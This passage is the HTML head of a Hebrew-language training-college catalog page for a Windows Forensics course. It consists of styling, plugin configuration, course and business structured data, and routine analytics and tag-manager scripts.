.elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-33312 .elementor-element.elementor-element-58862553 .elementor-icon-list-item > a{font-size:14px;}.elementor-33312 .elementor-element.elementor-element-a331d1d{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-33312 .elementor-element.elementor-element-47990e8a > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-47990e8a .elementor-image-box-wrapper{text-align:center;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-33312 .elementor-element.elementor-element-53698450{--margin-top:-30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-33312 .elementor-element.elementor-element-6f702f31 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-33312 .elementor-element.elementor-element-7c5bd4a7{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-33312 .elementor-element.elementor-element-8327d66 > .elementor-widget-container{padding:0% 0% 0% 5%;}.elementor-33312 .elementor-element.elementor-element-8327d66{font-size:18px;}.elementor-33312 .elementor-element.elementor-element-d06121e > .elementor-widget-container{padding:0% 0% 0% 5%;}.elementor-33312 .elementor-element.elementor-element-119d469e > .elementor-widget-container{padding:0% 0% 0% 5%;}.elementor-33312 .elementor-element.elementor-element-215d6175 > .elementor-widget-container{padding:0% 5% 0% 5%;}.elementor-33312 .elementor-element.elementor-element-215d6175{font-size:18px;}.elementor-33312 .elementor-element.elementor-element-a3cbdbc{--swiper-slides-to-display:2;}.elementor-33312 .elementor-element.elementor-element-a3cbdbc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33312 .elementor-element.elementor-element-75334b9 .elementor-image-box-img{margin-bottom:15px;}.elementor-33312 .elementor-element.elementor-element-24706bc2{--swiper-slides-to-display:1;}.elementor-33312 .elementor-element.elementor-element-24706bc2 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS for shortcode, class: .elementor-element-6761dfe0 */body .e-con-inner .elementor-widget-text-editor a:not(.elementor-button):not(.btn) {
    text-decoration: none;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-bfe0da */@media only screen and (max-width: 600px) {
body .elementor-14736 .elementor-element.elementor-element-456d48d8 > .elementor-widget-container {
    margin: 0 !important;
}
body .elementor-widget-text-editor a:not(.elementor-button):not(.btn) {
    text-decoration: none;
}
body a.shortex {
    background: none;
    text-align: center;
    color: black;
    font-weight: 600;
    font-size: 16px;
float: right;
}
}
body a.shortex {
    background: none;
    color: black;
}
body .elementor-14736 .elementor-element.elementor-element-456d48d8 > .elementor-widget-container {
    margin: 0;
    text-align: right;
    margin-top: 20px;
    margin-right: 115px;
    max-width: 484px;
}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-23630e6c */::marker {
    color: #d90020;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-215d6175 */span.hours {
    font-size: 18px !important;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-bea4f65 */div#ADORIC_POPUP_IMAGE {
    display: none;
}/* End custom CSS */
/* Start custom CSS */div#scroller {
    font-family: 'Assistant';
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Assistant';
	font-display: auto;
	src: url('https://www.johnbryce.co.il/wp-content/uploads/2025/03/Assistant-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-push-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/widget-nested-accordion-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/widget-image-box-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768395932' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/css/widget-loop-common-rtl.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel-rtl.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768395941' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.johnbryce.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-c81e107c-3c4b-43e9-aa1b-689757281377) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768395932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768395932' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.johnbryce.co.il/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768395932' type='text/css' media='all' />
<script type="text/javascript" id="real3d-flipbook-global-js-extra">
/* <![CDATA[ */
var flipbookOptions_global = {"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"lightbox","viewMode":"swipe","pageTextureSize":"2048","pageTextureSizeSmall":"1500","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"false","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"true","prefix":"sylabus"},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","scaleCover":"false","pageCaptions":"false","height":"400","responsiveHeight":"true","containerRatio":"","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","searchResultsThumbs":"false","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"true","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false","pagesInMemory":"6","bitmapResizeHeight":"","bitmapResizeQuality":"","currentPage":{"enabled":"false"}},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgba(218,214,219,0.9)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"background: #d90200;\r\ncolor: white;\r\nborder-radius: 15px;\r\npadding-left: 15px;\r\npadding-right: 15px;\r\npadding-bottom: 2.5px;\r\nwidth: 175px;\r\ntext-align: center;\r\nfont-family: assistant;\r\nfont-size: 12pt;\r\nmargin: auto;\r\nmargin-bottom: 20px;","lightboxThumbnailHeight":"300","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8);","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"\u05dc\u05e6\u05e4\u05d9\u05d9\u05d4 \u05d1\u05e1\u05d9\u05dc\u05d1\u05d5\u05e1 \u05d4\u05de\u05dc\u05d0","lightboxTextCSS":"padding: 0;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pagesInMemory":"20","bitmapResizeHeight":"","bitmapResizeQuality":"","pageMiddleShadowSize":"4","pageMiddleShadowColorL":"#7F7F7F","pageMiddleShadowColorR":"#AAAAAA","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"0","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay"},"btnNext":{"enabled":"true","title":"Next Page"},"btnLast":{"enabled":"false","title":"Last Page"},"btnPrev":{"enabled":"true","title":"Previous Page"},"btnFirst":{"enabled":"false","title":"First Page"},"btnZoomIn":{"enabled":"true","title":"Zoom in"},"btnZoomOut":{"enabled":"true","title":"Zoom out"},"btnToc":{"enabled":"true","title":"Table of Contents"},"btnThumbs":{"enabled":"true","title":"Pages"},"btnShare":{"enabled":"true","title":"Share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages"},"btnDownloadPdf":{"enabled":"true","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true"},"btnSound":{"enabled":"true","title":"Sound"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen"},"btnSingle":{"enabled":"true","title":"Toggle single page"},"btnSearch":{"enabled":"false","title":"Search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark"},"btnPrint":{"enabled":"true","title":"Print"},"btnTools":{"enabled":"true","title":"Tools"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"FontAwesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"18","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"25","sideBtnPaddingV":"10","sideBtnPaddingH":"10","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"true","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","fitToWidth":"false","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","disableRange":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8000000000000000444089209850062616169452667236328125,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","convertPDFLinksWithClass":"","convertPDFLinksWithoutClass":"","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","s":"353c4f46"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/libs.js?ver=6.8.3" id="libs-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/select2.min.js?ver=6.8.3" id="select2-optgroupselect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/popper.min.js?ver=6.8.3" id="popper-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/jquery.jold.js-load-video.js?ver=6.8.3" id="js-load-video.js-script-js"></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/js/app.js" id="main-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.johnbryce.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.3" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.johnbryce.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.johnbryce.co.il/wp-json/wp/v2/catalog/7854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnbryce.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.johnbryce.co.il/?p=7854' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnbryce.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnbryce.co.il%2Fcatalog%2Fprofessionals-courses%2Fwindows-forensics-host%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnbryce.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnbryce.co.il%2Fcatalog%2Fprofessionals-courses%2Fwindows-forensics-host%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Course","name":"Windows Forensics","courseCode":"71585","description":"Windows Forensics \u05d4\u05d9\u05e0\u05d5 \u05ea\u05d7\u05d5\u05dd \u05d4\u05de\u05ea\u05de\u05e7\u05d3 \u05d1\u05d0\u05d9\u05e1\u05d5\u05e3, \u05e0\u05d9\u05ea\u05d5\u05d7 \u05d5\u05d4\u05e6\u05d2\u05ea \u05e8\u05d0\u05d9\u05d5\u05ea \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05d5\u05ea \u05de\u05de\u05d7\u05e9\u05d1\u05d9\u05dd \u05d5\u05de\u05db\u05e9\u05d9\u05e8\u05d9\u05dd \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05d9\u05dd \u05d0\u05d7\u05e8\u05d9\u05dd. \u05d4\u05e7\u05d5\u05e8\u05e1 \u05d9\u05db\u05e9\u05d9\u05e8 \u05d0\u05ea \u05d4\u05de\u05e9\u05ea\u05ea\u05e4\u05d9\u05dd \u05dc\u05d4\u05d2\u05e0\u05d4\u00a0 \u05e2\u05dc \u05e8\u05e9\u05ea\u05d5\u05ea \u05de\u05e4\u05e0\u05d9 \u05d4\u05ea\u05e7\u05e4\u05d5\u05ea \u05e1\u05d9\u05d9\u05d1\u05e8, \u05d1\u05d0\u05de\u05e6\u05e2\u05d5\u05ea \u05d8\u05db\u05e0\u05d9\u05e7\u05d5\u05ea \u05de\u05ea\u05e7\u05d3\u05de\u05d5\u05ea.","provider":{"@type":"Organization","name":"Johnbryce College","sameAs":"https:\/\/www.johnbryce.co.il"},"hasCourseInstance":[{"@type":"CourseInstance","courseMode":"Onsite","courseSchedule":{"repeatCount":"40","repeatFrequency":"Weekly"}}],"offers":[{"@type":"Offer","category":"\u05e7\u05d5\u05e8\u05e1\u05d9\u05dd \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd \u05dc\u05de\u05ea\u05e7\u05d3\u05de\u05d9\u05dd"}]}</script><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-block">
<meta name="google-site-verification" content="uGjyd4mqcDOu1lvy_IMEP4Df-Zm5W8C0lOjbmAIh-Qg" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9bqcjjcihm");
</script>
<script>	
	var head = document.getElementsByTagName('head')[0] ;
	var script = document.createElement('script') ;
	script.id = "msq_pixel_id";
	script.async = true;
	script.src = 'https://s3.eu-central-1.amazonaws.com/maskyoo-cdn/msq_pixel_2023.js?setting_disable_autorun=true';

	head.insertBefore(script, head.firstChild);
	
	 msq_r(function(){
	
		var pixel_settings = {
		"setting_api_key": "570-2a1be9-e09",              
		"setting_debug":false,
		"setting_ignore_cookies":false,
		"setting_disable_autorun":false
		
		};
		var msq_pixel = new MSQ(pixel_settings);        
	    msq_pixel.push("__maskyoo","0772315967");
			msq_pixel.push("visitor_id", IC_ExPixel.VisitorId);
	    msq_pixel.push("__ga4_tid","G-ELV9KCH6TM");   
		msq_pixel.process();
        });
     function msq_r(f){/in/.test(document.readyState)?setTimeout('msq_r('+f+')',9):f()}

</script>
<script>
const params = new URLSearchParams(window.location.search);
const utm_params = [];
params.forEach(function (value, key) {
	if (key.startsWith('utm_') || key == 'gclid' || key== 'source' || key == 'ls') {
		utm_params.push(key + '=' + value)
	}
});
	
utm_search = utm_params.join('&');
	
if (!document.URL.includes("wp-admin") && utm_search.length > 0) {
	function applyUTMS() {
		Array.from(document.querySelectorAll('a[href]')).forEach(item => {
			if (
				item.href.indexOf('#') === -1 &&
				item.href.indexOf('mailto:') === -1 &&
				item.href.indexOf('tel:') === -1 &&
				item.href.indexOf("wp-admin") === -1
			) {
				const newHref = item.href + (item.href.indexOf('?') === -1 ? '?' : '&') + utm_search;
				item.setAttribute('href', newHref);
		}
	});
}

if (document.readyState === "complete") {
	applyUTMS();
} else {
	window.addEventListener("load", function () {
	applyUTMS();
});
}
}
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDM63LG');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="26c9ded92844ed0b655087b337982cbd"/>


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"LocalBusiness","@id":"John Bryce Training","url":"https:\/\/www.johnbryce.co.il\/","name":"\u05d2&#039;\u05d5\u05df \u05d1\u05e8\u05d9\u05d9\u05e1 \u05d4\u05d3\u05e8\u05db\u05d4","description":"\u05d1\u05d2&#039;\u05d5\u05df \u05d1\u05e8\u05d9\u05d9\u05e1 \u05d4\u05d3\u05e8\u05db\u05d4 \u05d4\u05e7\u05d5\u05e8\u05e1\u05d9\u05dd \u05d4\u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd \u05d5\u05d4\u05de\u05e7\u05d9\u05e4\u05d9\u05dd \u05d1\u05d9\u05d5\u05ea\u05e8 \u05d1\u05e2\u05d5\u05dc\u05dd \u05d4\u05d4\u05d9\u05d9\u05d8\u05e7 \u05d5\u05d4\u05de\u05d7\u05e9\u05d1\u05d9\u05dd, \u05e2\u05dd \u05de\u05d9\u05d8\u05d1 \u05d4\u05de\u05e8\u05e6\u05d9\u05dd \u05de\u05d4\u05ea\u05e2\u05e9\u05d9\u05d9\u05d4. \u05d0\u05e6\u05dc\u05e0\u05d5 \u05ea\u05d6\u05db\u05d5 \u05d1\u05d4\u05e9\u05de\u05d4 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05ea \u05d5\u05d1\u05dc\u05d9\u05d5\u05d5\u05d9 \u05d0\u05d9\u05e9\u05d9 \u05dc\u05d0\u05d5\u05e8\u05da \u05db\u05dc \u05d4\u05d3\u05e8\u05da.","address":{"@type":"PostalAddress","streetAddress":"\u05d7\u05d5\u05de\u05d4 \u05d5\u05de\u05d2\u05d3\u05dc 29","addressLocality":"\u05ea\u05dc \u05d0\u05d1\u05d9\u05d1","addressRegion":"","postalCode":"6777129","addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc"},"telephone":"*6460","openingHours":["\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df\t9:00\u201319:00\r\n\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9\t9:00\u201319:00\r\n\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9\t9:00\u201319:00\r\n\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9\t9:00\u201319:00\r\n\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9\t9:00\u201319:00\r\n\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9\t9:00\u201313:00\r\n\u05d9\u05d5\u05dd \u05e9\u05d1\u05ea\t\u05e1\u05d2\u05d5\u05e8"],"image":"https:\/\/www.johnbryce.co.il\/wp-content\/uploads\/2024\/06\/3f0a1ad06a5fb8f0e3ab2bf248b4cdf5.jpg","additionalType":"","priceRange":"","servesCuisine":"","areaServed":[],"founder":[],"employee":[],"makesOffer":{"@type":"Offer","@id":"#service","itemOffered":{"@type":"Service","name":"","url":"","areaServed":[]}},"sameAs":["https:\/\/www.facebook.com\/johnbryce.co.il\/","https:\/\/x.com\/_johnbryce_","https:\/\/www.instagram.com\/john_bryce_il\/","https:\/\/www.linkedin.com\/school\/john-bryce\/","https:\/\/www.youtube.com\/@JohnBryceTraining"],"hasMenu":"","hasMap":"https:\/\/www.google.com\/maps\/place\/&#039;+++-+++-++\/@32.0640216,34.7865973,15z\/data=!4m6!3m5!1s0x151d4b70c925e5ed:0x9e629a46351e04c3!8m2!3d32.0640216!4d34.7865973!16sg1tj553y7?entry=ttu","review":[]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
